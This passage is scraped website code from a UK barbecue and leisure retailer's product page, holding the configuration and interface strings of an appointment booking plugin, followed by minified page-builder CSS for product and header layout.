08:06:52"},"blackout_dates":{"enabled":false,"schema_version":"2018-02-20"},"staff":{"enabled":false,"schema_version":"2019-12-26.2"},"google_calendar":{"enabled":true,"quick_connect_gcal_mode":false,"quick_connect_backoff":0,"quick_connect_backoff_timestamp":0,"quick_connect_home_url":"https:\/\/fortonleisure.co.uk","access_token":"redacted-writeonly-secret","schema_version":"2023-12-07","last_updated":"2024-07-02 05:56:03"},"mailchimp":{"enabled":false,"schema_version":"2018-06-21"},"offline_payments":{"enabled":false,"title":"Pay in person","description":"You are agreeing to pay this amount in person.","schema_version":"2018-10-23"},"payments":{"enabled":false,"default_currency":"USD","schema_version":"2018-10-23"},"paypal":{"enabled":false,"title":"PayPal","description":"Pay via PayPal; you can pay with your credit card if you don't have a PayPal account.","email":"","sandbox_enabled":false,"schema_version":"2018-10-23","ipn_url":"https:\/\/fortonleisure.co.uk\/?ssa-listener=paypal"},"sms":{"enabled":false,"schema_version":"2019-06-28","last_updated":"2024-07-02 05:55:09","opt_in":true},"stripe":{"enabled":false,"title":"Credit card","description":"Pay with Credit Card","statement_descriptor":"","publishable_key":"","test_mode_enabled":false,"test_publishable_key":"","schema_version":"2023-04-20","last_updated":"2024-05-23 03:53:19","webhook":"https:\/\/fortonleisure.co.uk\/?ssa-listener=stripe"},"styles":{"enabled":true,"font":"Roboto","accent_color":"rgba(139, 195, 74, 1)","background":"rgba(255, 255, 255, 1)","padding":"1rem","contrast":false,"css":"","schema_version":"2018-10-23"},"tracking":{"enabled":false,"page_tracking":true,"event_tracking":true,"schema_version":"2019-07-19","last_updated":"2024-05-23 05:19:34"},"translation":{"enabled":true,"locales":[],"schema_version":"2019-10-15"},"webhooks":{"enabled":false,"schema_version":"2018-09-18 18:30"},"webex":{"enabled":false,"access_token_expires":"","schema_version":"2022-03-17"},"zoom":{"enabled":false,"schema_version":"2021-06-17"}};
    var ssa_appointment_types = [{"id":"2","author_id":"1","title":"Showroom Appointment","slug":"showroom-appointment","description":"","instructions":"Select a day and time to suit you, we will reply to confirm.","label":"","label_id":"1","capacity":"1","staff_capacity":"1","resource_capacity":"1","capacity_type":"individual","has_max_capacity":"0","buffer_before":"0","duration":"120","buffer_after":"0","min_booking_notice":"1440","max_booking_notice":525600,"max_event_count":"0","booking_start_date":"","booking_end_date":"","availability_type":"start_times","availability":{"Monday":[{"time_start":"08:00:00"},{"time_start":"10:00:00"},{"time_start":"13:00:00"},{"time_start":"15:00:00"}],"Tuesday":[{"time_start":"08:00:00"},{"time_start":"10:00:00"},{"time_start":"13:00:00"},{"time_start":"15:00:00"}],"Wednesday":[{"time_start":"08:00:00"},{"time_start":"10:00:00"},{"time_start":"13:00:00"},{"time_start":"15:00:00"}],"Thursday":[{"time_start":"08:00:00"},{"time_start":"10:00:00"},{"time_start":"13:00:00"},{"time_start":"15:00:00"}],"Friday":[{"time_start":"08:00:00"},{"time_start":"10:00:00"},{"time_start":"13:00:00"},{"time_start":"15:00:00"}],"Saturday":[{"time_start":"08:00:00"},{"time_start":"10:00:00"},{"time_start":"13:00:00"},{"time_start":"15:00:00"}],"Sunday":[{"time_start":"08:00:00"},{"time_start":"10:00:00"},{"time_start":"13:00:00"},{"time_start":"15:00:00"}]},"availability_start_date":null,"availability_end_date":null,"availability_increment":"60","timezone_style":"localized","booking_layout":"week","customer_information":[],"custom_customer_information":[{"field":"Name","display":true,"required":true,"type":"single-text","icon":"face","values":""},{"field":"Email","display":true,"required":true,"type":"single-text","icon":"email","values":""}],"notifications":[{"field":"admin","send":true},{"field":"customer","send":true}],"payments":"","staff":{"required":"","assignment":"random"},"google_calendars_availability":[],"google_calendar_booking":"","shared_calendar_event":"1","web_meetings":{"provider":"","url":""},"mailchimp":"","status":"publish","display_order":"1","date_created":"2024-05-31 03:45:02","date_modified":"2024-05-31 03:45:02","resources_settings":[],"booking_flow_settings":{"booking_flow":"expanded","fallback_booking_flow":"expanded","time_view":"time_of_day_columns","suggest_first_available":0,"suggest_first_available_within_minutes":0},"label_name":"Appointment","label_color":"light-green","has_sms":false}];
    var ssa_translations = {"actions":{"back":"Go back","editTimezone":"Change the timezone.","forward":"Go forward","saveTimezone":"Save timezone"},"general":{"loadingInitial":"Loading","loadingTypes":"Getting appointment information","loadingAvailableSlots":"Loading Available Appointments","yourTimezone":"Your timezone:","selectTimezone":"Select a timezone","timezoneMismatch":"You are booking an appointment in timezone:","localTime":"Current local time is:","timezoneGuessWrong":"We're having trouble guessing your timezone. Please check to be sure the timezone is correct.","timezoneChangedWrong":"Please check your timezone. For best results, choose a timezone named for your country or region.","confirmSelection":"Confirm Selection"},"pageTitles":{"book":"Enter your contact information","customerInformation":"Enter your contact information","Booked":"Appointment booked","confirmation":"Appointment booked","bookingDefault":"Select an appointment type","bookingForm":"Select an appointment type","formConfirm":"Appointment date selected","change":"Modify a booked appointment","date":"Select a date","formType":"Select a date","formDate":"Select a date","loadSelected":"Loading appointment","time":"Select a time","formTime":"Select a time","type":"Select an appointment type","appointmentType":"Select an appointment type","view":"View your appointment","express":"Select a date and time"},"booking":{"back":"Back","booking":"Booking:","appointmentType":"What type of appointment are you booking?","infoHeader":"You are booking: ","confirmHeader":"Thank you! Your appointment is booked: ","when":"When: ","saving":"Saving","processingPayment":{"stripe":"Processing payment","paypal":"Pay with PayPal"},"paypalMessage":"We'll hold your appointment time for 10 minutes to give you time to complete payment with PayPal","bookingAppointment":"Booking your appointment","calendarSave":"Save to calendar","calendarSaveGoogle":"Google calendar","calendarSaveOther":"Other","invitationHasBeenSent":"A calendar invitation has been sent to your email address","dateSelect":"Select a date","timeSelect":"Select a time on","smsOptIn":"Please remind me about this appointment by text message at this number","bookButton":"Book this appointment","updateButton":"Update this appointment","checkAppointment":"Saving your appointment information","available":"Available: ","redirecting":"Please wait while we redirect you"},"suggestFirstAvailable":{"next":"Next available appointment","confirm":"Confirm Appointment Time","pickAnother":"Or, pick another time"},"change":{"changeHeader":"Make a change","canceledIndicator":"Canceled:","canceling":"Canceling appointment","cancelConfirm":"Are you sure you want to cancel?","cancelConfirmCancel":"Keep Appointment","cancelConfirmOkay":"Cancel Appointment","cancelationNote":"Cancelation Note","reschedulingNote":"Rescheduling Note","past":"This appointment is in the past. It cannot be edited.","canceled":"This appointment has been canceled","reschedule":"Reschedule","cancel":"Cancel Appointment","edit":"Edit Information","changeTime":"Change selected time","new":"Schedule a new appointment","next":"What would you like to do next?"},"reschedulingDialog":{"title":"Would you like to leave a rescheduling note?","text":"This appointment will be rescheduled to","textfieldLabel":"Rescheduling Note","textfieldHelpText":"This note will be visible to your customer and will be sent with any notifications you have set up.","actions":{"cancel":"Cancel","addNote":"Add Note"},"review":{"none":"None","screenReader":{"edit":"Edit rescheduling note","add":"Add rescheduling note"}}},"errors":{"heading":"Uh oh.","intro":"We ran into a problem: ","api":"Error loading API","settings":"Unable to get the settings","appointmentTypes":"Unable to get the available appointment types","noAppointmentTypes":"No appointment types have been set up yet.","requiredField":" is required.","fieldRequired":"Field required.","requiredEmail":"A valid email address is required","requiredPhone":"Please enter a valid phone number","outsideBookingWindow":"This appointment type cannot be booked at this time","noAvailableSlots":"There are no available appointment times","noPastAppointments":"You can't book appointments in the past.","timeTaken":"Sorry, that time was just booked and is no longer available. Please choose another time.","pickNewTime":"Pick a new time","pickNewDate":"Pick a new date","retry":"Retry","bookingFailed":"Sorry, we couldn't save your appointment","connectionError":"Connection lost. We're having trouble communicating","noSlotsOnDate":"No available appointments for this date."},"day":{"night":"Night","morning":"Morning","afternoon":"Afternoon","evening":"Evening"},"units":{"minute_singular":"minute","minute_plural":"minutes","week_singular":"week","week_plural":"weeks","day_singular":"day","day_plural":"days","hour_singular":"hour","hour_plural":"hours"},"appointmentTypes":{"customer_information":{"Name":"Name","Email":"Email","Phone":"Phone","Address":"Address","City":"City","State":"State","Zip":"Zip","Notes":"Notes"}},"payments":{"price":"Price","loading":"Loading payment method","paymentMethod":"Payment Method","refundPolicy":"Refund Policy","payLater":"Pay Later","canceled":"No payment was processed. Please try again.","stripe":{"bookAndPayLabel":"Confirm and Pay","cancel":"Cancel","processing":"Processing your payment..."},"paypal":{"bookAndPayLabel":"Confirm and Pay"},"stripeLabel":"Book","paymentReceived":"Payment Received:","paymentDue":"Payment Due:","paymentFailed":"Unable to process payment. Please try again.","paymentDelayHeader":"Things are taking longer than expected","paypalDelayText":"PayPal is taking a little longer than usual to process your payment. Don't worry - we'll hold your appointment time for you. This usually resolves within a few minutes, or in rare cases, a few hours. Once your payment is processed, you'll receive an email confirmation of this appointment. If you don't receive that, please get in touch.","stripeDelayText":"Stripe is taking a little longer than usual to process your payment. Don't worry - we'll hold your appointment time for you. This usually resolves within a few minutes, or in rare cases, a few hours. Once your payment is processed, you'll receive an email confirmation of this appointment. If you don't receive that, please get in touch."},"resources":{"selectResource":"Select a Resource","any":"Any","toBeAssigned":"To be assigned"},"teamMembers":{"selectTeamMember":"Team Member","any":"Any","toBeAssigned":"To be assigned","selectedMember":"Team Member: "},"inputs":{"phone":{"placeholder":"Enter a phone number"}}};
    var ssa_customer_information_defaults = {"Name":"","Email":""};
    var ssa_booking_url_settings = {"booking_url":"https:\/\/fortonleisure.co.uk\/product\/kamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe\/","booking_post_id":"935","booking_title":"Kamado Joe\u00ae Half Moon Cast Iron Grill Grate for 18 in. Classic Joe\u2122"};
    var ssa_token = '';
    var ssa_embed_settings = {"redirect_url":"","redirect_post_id":""};
  </script>

  
  <script type='text/javascript' src='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/assets/js/unsupported-min.js?ver=3.6.7.10'></script>
  <script type='text/javascript' src='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/booking-app/dist/static/js/manifest.js?ver=3.6.7.10'></script>
  <script type='text/javascript' src='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/booking-app/dist/static/js/chunk-vendors.js?ver=3.6.7.10'></script>
  <script type='text/javascript' src='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/booking-app/dist/static/js/app.js?ver=3.6.7.10'></script>
  <script type='text/javascript' data-cfasync='false' src='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/assets/js/iframe-inner.js?ver=3.6.7.10'></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/selectors.css?v=192b99d68b54c1d77721c55e81b17773
body_size: 210
content:
.breakdance-woocommerce .widget_product_categories .cat-parent{font-family:"Montserrat",sans-serif;font-size:15px}.wpgb-facet .wpgb-facet-title{color:var(--bde-brand-primary-color);font-weight:500;line-height:-1;text-transform:uppercase}@media (max-width:767px){.wpgb-facet .wpgb-facet-title{font-size:5px}}body>section.bde-section-259-102.bde-section>div>div>div.bde-column-259-108.bde-column>div>div.bde-wpgbfacet-259-117.bde-wpgbfacet>div>fieldset>div>span{font-size:16px}@media (max-width:479px){.wpgb-facet label,.wpgb-facet select{color:var(--bde-brand-primary-color);border-top:1px solid var(--bde-brand-primary-color);border-bottom:1px solid var(--bde-brand-primary-color);border-left:1px solid var(--bde-brand-primary-color);border-right:1px solid var(--bde-brand-primary-color)}}

--- FILE ---
content_type: text/css
request_url: https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/post-251.css?v=2e40c8f23e7f8a39f9ac790f08785954
body_size: 1101
content:
.breakdance .bde-section-251-100{background-color:#FFF}.breakdance .bde-section-251-100 .section-container{padding-bottom:25px;padding-top:200px}@media (max-width:479px){.breakdance .bde-section-251-100 .section-container{padding-top:20px}}@media (max-width:767px){.breakdance .bde-productbuilder-251-101{--bde-woo-responsive__stack:column;--bde-woo-responsive__width:100%;--bde-woo-responsive__max-width:100%}}.breakdance .bde-columns-251-102{--columnCount:2}@media (max-width:1119px){.breakdance .bde-columns-251-102{--columnCount:2}.breakdance .bde-columns-251-102.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-251-102.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-251-102{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-251-102{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-251-102{--columnCount:2}}.breakdance .bde-column-251-103{--column-width:50%}@media (max-width:479px){.breakdance .bde-column-251-103{order:2}}.breakdance .bde-wooproductimages-251-104.breakdance-woocommerce .woocommerce-product-gallery__trigger{display:none}.breakdance .bde-wooproductimages-251-104{--bde-woo-base-big-gaps:5px}.breakdance .bde-column-251-105{--column-width:50%}@media (max-width:479px){.breakdance .bde-column-251-105{order:1}}.breakdance .bde-image-251-113{margin-bottom:29px}.breakdance .bde-image-251-113 .breakdance-image-object{height:50px;width:auto}.breakdance .bde-heading-251-106{font-size:42px;font-weight:600;margin-bottom:4px}.breakdance .bde-text-251-115{color:#252527;font-weight:700;margin-bottom:12px}.breakdance .bde-columns-251-154{--columnCount:2;width:40%;--bde-column-gap:0px}@media (max-width:1119px){.breakdance .bde-columns-251-154{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-251-154{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-251-154{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-251-154{--columnCount:2;width:50%;--bde-column-gap:0px}}.breakdance .bde-column-251-125{--column-width:50%;align-items:center;text-align:center;justify-content:center;border-top:1px solid var(--bde-brand-primary-color);border-bottom:1px solid var(--bde-brand-primary-color);border-left:1px solid var(--bde-brand-primary-color);border-right:1px solid var(--bde-brand-primary-color);border-top-left-radius:5px}.breakdance .bde-column-251-125{background-color:var(--bde-palette-idea-green-1)}.breakdance .bde-column-251-125.bde-column{padding-top:2px;padding-bottom:2px}.breakdance .bde-text-251-126{color:var(--bde-brand-primary-color);font-size:10px;font-weight:500;text-transform:uppercase}.breakdance .bde-column-251-127{--column-width:50%;align-items:center;text-align:center;justify-content:center;border-top:1px solid var(--bde-brand-primary-color);border-bottom:1px solid var(--bde-brand-primary-color);border-left:1px solid var(--bde-brand-primary-color);border-right:1px solid var(--bde-brand-primary-color);border-top-right-radius:5px}.breakdance .bde-column-251-127{background-color:var(--bde-palette-idea-green-1)}.breakdance .bde-column-251-127.bde-column{padding-top:2px;padding-bottom:2px}.breakdance .bde-text-251-128{color:var(--bde-brand-primary-color);font-size:10px;font-weight:500;text-transform:uppercase}.breakdance .bde-columns-251-157{--columnCount:2;width:40%;--bde-column-gap:0px}@media (max-width:1119px){.breakdance .bde-columns-251-157{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-251-157{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-251-157{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-251-157{--columnCount:2;margin-bottom:20px;width:50%;--bde-column-gap:0px}}.breakdance .bde-column-251-120{--column-width:50%;align-items:center;text-align:center;justify-content:center}.breakdance .bde-column-251-120{background-color:var(--bde-brand-primary-color)}.breakdance .bde-column-251-120.bde-column{padding-top:5px;padding-bottom:5px}.breakdance .bde-text-251-121{font-size:12px;font-weight:500;text-transform:uppercase}.breakdance .bde-text-251-129{font-size:12px;font-weight:500;text-transform:uppercase}.breakdance .bde-text-251-130{font-size:12px;font-weight:500;text-transform:uppercase}.breakdance .bde-column-251-122{--column-width:50%;align-items:center;text-align:center;justify-content:center}.breakdance .bde-column-251-122{background-color:#CA0F0F}.breakdance .bde-text-251-131{font-size:12px;font-weight:500;text-transform:uppercase}.breakdance .bde-text-251-123{font-size:12px;font-weight:500;text-transform:uppercase}.breakdance .bde-text-251-132{font-size:12px;font-weight:500;text-transform:uppercase}.breakdance .bde-text-251-133{font-size:12px;font-weight:500;text-transform:uppercase}.breakdance .bde-wooproductprice-251-108{margin-top:40px;margin-bottom:40px}.breakdance .bde-rich-text-251-114{margin-top:28px;color:var(--bde-brand-primary-color)}.breakdance .bde-rich-text-251-114 h1{font-size:32px}.breakdance .bde-rich-text-251-114 h2{font-size:28px}.breakdance .bde-section-251-134{background-color:snow}@media (max-width:479px){.breakdance .bde-section-251-134 .section-container{padding-bottom:20px;padding-top:20px}}.breakdance .bde-related-products-251-136 ul.products li.product .bde-woo-product-image>img{border-radius:10px}.breakdance .bde-related-products-251-136 ul.products li.product .woocommerce-loop-product__title{font-weight:700}.breakdance .bde-related-products-251-136 ul.products li.product .price,.breakdance .bde-related-products-251-136 ul.products li.product .price>.woocommerce-Price-amount,.breakdance .bde-related-products-251-136 ul.products li.product .price>.woocommerce-Price-amount bdi,.breakdance .bde-related-products-251-136 ul.products li.product .price ins .woocommerce-Price-amount bdi,.breakdance .bde-related-products-251-136 ul.products li.product .price ins .woocommerce-Price-amount bdi *{color:#FB0F0F;font-size:16px}.breakdance .bde-related-products-251-136 li.product{background:var(--bde-body-text-color);border-top:1px solid var(--bde-brand-primary-color);border-bottom:1px solid var(--bde-brand-primary-color);border-left:1px solid var(--bde-brand-primary-color);border-right:1px solid var(--bde-brand-primary-color);border-radius:10px;box-shadow:5px 20px 75px 0px #00000025}.breakdance .bde-related-products-251-136 li.product,.breakdance .bde-related-products-251-136 a.woocommerce-LoopProduct-link{align-items:center}.breakdance .bde-related-products-251-136 li.product .price{justify-content:center}.breakdance .bde-related-products-251-136 li.product,.breakdance .bde-related-products-251-136 h2.woocommerce-loop-product__title{text-align:center}.breakdance .bde-related-products-251-136 section.related.products>h2{font-weight:200}@media (max-width:767px){.breakdance .bde-related-products-251-136{--bde-woo-responsive__stack:column;--bde-woo-responsive__width:100%;--bde-woo-responsive__max-width:100%}}@media (max-width:479px){.breakdance .bde-related-products-251-136.breakdance-woocommerce{--bde-woo-products-list-products-per-row:2;--bde-woo-products-list-gap:5px}}

--- FILE ---
content_type: text/css
request_url: https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/post-45.css?v=f85c189d25fd60625f38fadd716afade
body_size: 6318
content:
.breakdance .bde-header-builder-45-111{background:#181819B3;--bde-header-width:100%}.breakdance .bde-header-builder-45-111 .bde-header-builder__container{gap:0px;flex-direction:column;padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px}.breakdance .bde-header-builder-45-111.bde-header-builder--overlay{background-color:transparent;box-shadow:none}.breakdance .bde-header-builder-45-111.bde-header-builder--overlay .bde-header-builder__header-builder-border-top{background-color:transparent}.breakdance .bde-header-builder-45-111.bde-header-builder--overlay .bde-header-builder__header-builder-border-bottom{background-color:transparent}@media (max-width:1119px) and (min-width:1024px){.breakdance .bde-header-builder-45-111{display:none}}@media (max-width:1023px) and (min-width:768px){.breakdance .bde-header-builder-45-111{display:none}}@media (max-width:767px) and (min-width:480px){.breakdance .bde-header-builder-45-111{display:none}}@media (max-width:479px){.breakdance .bde-header-builder-45-111{display:none}}.breakdance .bde-div-45-112{width:100%;min-height:90px;padding-right:50px;padding-left:50px;border-bottom:1px solid var(--bde-body-text-color);margin-top:-10px;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:space-between}.breakdance .bde-div-45-112{background-color:var(--bde-brand-primary-color)}.breakdance .bde-div-45-340{width:200px}.breakdance .bde-container-link-45-378:hover{transition:600ms;transform:scale(1.1)}.breakdance .bde-image-45-155{width:50px}.breakdance .bde-image-45-155 .breakdance-image-object{width:100%;height:auto}@media (max-width:767px){.breakdance .bde-wp-menu-45-122 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:768px){.breakdance .bde-wp-menu-45-122 .breakdance-menu{--menu-duration:500ms;--menu-hide-on-desktop:none;--link-color:var(--bde-body-text-color);--link-color-hover:var(--bde-palette-idea-green-1);--link-padding-top:20px;--link-padding-right:12px;--link-padding-bottom:20px;--link-padding-left:12px;--link-effect-color:#C1C1C1;--link-effect-color-hover:#C1C1C1;--link-effect-thickness:1px}.breakdance .bde-wp-menu-45-122 .breakdance-menu-link{color:var(--bde-body-text-color);font-family:"Montserrat",sans-serif;font-size:12px;font-weight:600;text-transform:uppercase}.breakdance .bde-wp-menu-45-122 .breakdance-menu-item:hover .breakdance-menu-link{color:var(--bde-palette-idea-green-1)}.breakdance .bde-wp-menu-45-122 .breakdance-menu-item--active{--link-effect-color:#FFFFFF1C}.breakdance .bde-wp-menu-45-122 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-wp-menu-45-122 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}.breakdance .bde-wp-menu-45-122 .breakdance-menu{--dropdown-link-background-color-hover:#20202147}.breakdance .bde-wp-menu-45-122 .breakdance-menu .breakdance-dropdown-link{padding:0px 0px 0px 0px}}.breakdance .bde-wp-menu-45-122{margin-top:11px}@media (max-width:1119px){@media (max-width:767px){.breakdance .bde-wp-menu-45-122 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:768px){.breakdance .bde-wp-menu-45-122 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:1023px){@media (max-width:767px){.breakdance .bde-wp-menu-45-122 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:768px){.breakdance .bde-wp-menu-45-122 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:767px){.breakdance .bde-wp-menu-45-122 .breakdance-menu{--menu-hide-on-mobile:none}.breakdance .bde-wp-menu-45-122 .breakdance-menu{--links-gap:0;--dropdown-link-icon-display:none;--dropdown-link-description-display:none;--dropdown-links-gap:var(--gap-none)}.breakdance .bde-wp-menu-45-122 .breakdance-menu-list{align-items:stretch;background-color:var(--menu-background);display:none;flex-direction:column;left:var(--mobile-offset-x);max-height:var(--menu-max-height);overflow-y:auto;position:absolute;top:var(--mobile-offset-y,100%);width:calc(100vw - var(--menu-scrollbar-width, 0px));z-index:var(--bde-z-index-menu-mobile)}.breakdance .bde-wp-menu-45-122 .breakdance-menu--enabled .breakdance-menu-list{display:flex}.breakdance .bde-wp-menu-45-122 .breakdance-responsive-menu--bottom .breakdance-menu-list{bottom:var(--mobile-offset-y,100%);top:auto}.breakdance .bde-wp-menu-45-122 .breakdance-responsive-menu--open .breakdance-menu-list{opacity:1!important;pointer-events:auto!important;transform:none!important}.breakdance .bde-wp-menu-45-122 .breakdance-menu-list>.bde-button{border-top:var(--link-border);justify-content:var(--link-alignment);margin-left:0;padding:10px 15px}.breakdance .bde-wp-menu-45-122 .breakdance-menu-list>.bde-button .button-atom{width:var(--bde-button-width,100%)}.breakdance .bde-wp-menu-45-122 .breakdance-menu-list>:last-child{border-bottom:var(--link-border)}.breakdance .bde-wp-menu-45-122 .breakdance-menu--accordion .breakdance-menu-list:not(.is-visible):not(.is-collapsing),.breakdance .bde-wp-menu-45-122 .breakdance-menu--default .breakdance-menu-list:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-wp-menu-45-122 .breakdance-menu--accordion .breakdance-menu-list.is-collapsing,.breakdance .bde-wp-menu-45-122 .breakdance-menu--default .breakdance-menu-list.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-wp-menu-45-122 .breakdance-menu .breakdance-menu-link{border-top:var(--link-border);outline-offset:-1px;padding:var(--mobile-link-padding-top) var(--mobile-link-padding-right) var(--mobile-link-padding-bottom) var(--mobile-link-padding-left)}.breakdance .bde-wp-menu-45-122 .breakdance-menu-link-arrow{border-top:var(--link-border);bottom:0;position:absolute;right:0;top:0}.breakdance .bde-wp-menu-45-122 .hide-arrows-on-desktop .breakdance-menu-link-arrow{display:block}.breakdance .bde-wp-menu-45-122 .hide-arrows-on-mobile .breakdance-menu-link-arrow{display:none}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown-floater{transform:none;visibility:visible}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown--open .breakdance-dropdown-floater{transform:none}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown-caret{display:none}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown-body{background-color:var(--link-background-color);border-radius:0;border-top:var(--link-border);box-shadow:none;flex-direction:column}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown--custom .breakdance-dropdown-floater,.breakdance .bde-wp-menu-45-122 .breakdance-menu--custom-width .breakdance-dropdown-floater{width:auto}.breakdance .bde-wp-menu-45-122 .breakdance-menu--placement-section-width .breakdance-dropdown-floater{width:100%}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown-section{--dropdown-section-padding:0;--dropdown-section-gap:var(--gap-none)}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown-section--additional{background-color:transparent;border-top:var(--link-border)}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown-columns{--dropdown-columns-stack:column;--dropdown-columns-gap:var(--gap-none)}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown-column{gap:var(--gap-none)}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown-column+.breakdance-dropdown-column{border-top:var(--link-border)}.breakdance .bde-wp-menu-45-122 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible{gap:var(--gap-none)}.breakdance .bde-wp-menu-45-122 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-item:first-child,.breakdance .bde-wp-menu-45-122 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible:not(:first-child){border-top:var(--link-border)}.breakdance .bde-wp-menu-45-122 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title{cursor:pointer;outline-offset:-1px}.breakdance .bde-wp-menu-45-122 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-wp-menu-45-122 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown-column__title{font-weight:500;justify-content:var(--link-alignment);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left);white-space:normal}.breakdance .bde-wp-menu-45-122 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title:after{display:block}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown-item+.breakdance-dropdown-item{border-top:var(--link-border)}.breakdance .bde-wp-menu-45-122 .breakdance-menu .breakdance-dropdown-link{justify-content:var(--link-alignment);outline-offset:-1px;padding:var(--mobile-link-level-3-padding-top) var(--mobile-link-level-3-padding-right) var(--mobile-link-level-3-padding-bottom) var(--mobile-link-level-3-padding-left);white-space:normal}.breakdance .bde-wp-menu-45-122 .breakdance-menu--no-titles .breakdance-dropdown-column__title{display:none}.breakdance .bde-wp-menu-45-122 .breakdance-menu-topbar{align-items:center;display:flex}.breakdance .bde-wp-menu-45-122 .breakdance-menu--offcanvas .breakdance-menu-list{bottom:0;height:100vh!important;left:0;max-height:none;max-width:100%;opacity:1;padding-top:var(--wp-admin--admin-bar--height,0);position:fixed;top:0;transform:translate3d(-100%,0,0);transition:var(--menu-duration) transform ease,var(--menu-duration) visibility ease;visibility:hidden;width:var(--mobile-offcanvas-width)}.breakdance .bde-wp-menu-45-122 .breakdance-menu--offcanvas.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-wp-menu-45-122 .breakdance-menu--offcanvas-right .breakdance-menu-list{left:auto;right:0;transform:translate3d(100%,0,0)}.breakdance .bde-wp-menu-45-122 .breakdance-menu--fullscreen .breakdance-menu-list{height:100vh!important;max-height:none!important;opacity:0;padding-top:var(--wp-admin--admin-bar--height,0);pointer-events:none;position:fixed;top:0;transition:var(--menu-duration) opacity ease,var(--menu-duration) visibility ease;visibility:hidden}.breakdance .bde-wp-menu-45-122 .breakdance-menu--fullscreen.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown--wp .breakdance-dropdown-section{margin-bottom:-1px}.breakdance .bde-wp-menu-45-122 .breakdance-dropdown--wp .breakdance-dropdown-link{border-bottom:var(--link-border);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left)}.breakdance .bde-wp-menu-45-122 .breakdance-menu-toggle{display:flex}.breakdance .bde-wp-menu-45-122 .breakdance-menu--active-styles .breakdance-menu-item--active:before,.breakdance .bde-wp-menu-45-122 .breakdance-menu--effect .breakdance-menu-item:before{display:none}.breakdance .bde-wp-menu-45-122 .breakdance-menu-item--active .breakdance-menu-link{background-color:var(--link-background-color-active);color:var(--link-color-active)}@media (min-width:768px){.breakdance .bde-wp-menu-45-122 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:479px){@media (max-width:767px){.breakdance .bde-wp-menu-45-122 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:768px){.breakdance .bde-wp-menu-45-122 .breakdance-menu{--menu-hide-on-desktop:none}}}.breakdance .bde-div-45-339{width:250px;flex-wrap:wrap;flex-direction:row;align-items:flex-end;justify-content:flex-end}.breakdance .bde-shortcode-45-460{width:169px;height:39px;padding-top:0px;padding-bottom:0px}.breakdance .bde-div-45-145{min-height:0px;padding:0px 6px 0px 6px;border-radius:50px;box-shadow:5px 20px 50px 0px #00000075;margin-top:-19px;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:space-between}.breakdance .bde-div-45-145{background-color:var(--bde-palette-idea-grey-2)}@media (max-width:1119px){.breakdance .bde-menu-45-148 .breakdance-menu{--menu-hide-on-mobile:none}}@media 